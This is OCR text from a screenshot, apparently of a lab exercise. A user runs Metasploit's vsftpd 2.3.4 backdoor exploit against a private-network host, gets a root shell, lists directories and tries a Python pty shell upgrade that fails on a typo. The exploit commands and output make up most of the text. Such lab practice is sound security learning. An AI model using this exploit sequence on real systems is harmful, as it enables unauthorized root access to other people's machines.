 Windows PowerShell
drew@DESKTOP-A5AO3TO: ~
drew@DESKTOP-A5AO3TO: ~
Command Prompt
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.227.129
RHOSTS => 192.168.227.129
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RPORT 21
RPORT => 21
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.227.129:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.227.129:21 - USER: 331 Please specify the password.
[+] 192.168.227.129:21 - Backdoor service has been spawned, handling...
[+] 192.168.227.129:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
ls
[*] Command shell session 1 opened (192.168.227.1:8252 -> 192.168.227.129:6200) at 2023-03-26 02:02:49 -0700
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
python -V
Python 2.5.2
python -c 'import pty;pty.spawn("/bin/bash"_'
File "<string>", line 1
import pty;pty.spawn("/bin/bash"_
^
SyntaxError: invalid syntax
Type here to search
54°F Clear
2:03 AM
3/26/2023